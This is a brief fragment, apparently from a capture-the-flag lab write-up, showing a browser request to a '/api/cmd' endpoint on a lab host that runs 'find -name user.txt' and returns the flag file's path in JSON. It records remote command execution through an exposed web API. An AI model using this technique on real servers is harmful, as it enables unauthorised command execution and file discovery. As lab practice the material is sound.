 10.10.218.152:3000/api/cmd
10.10.218.152:3000/api/cmd/find -name user.txt
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "./home/bestadmin/user.txt\n"
stderr: ""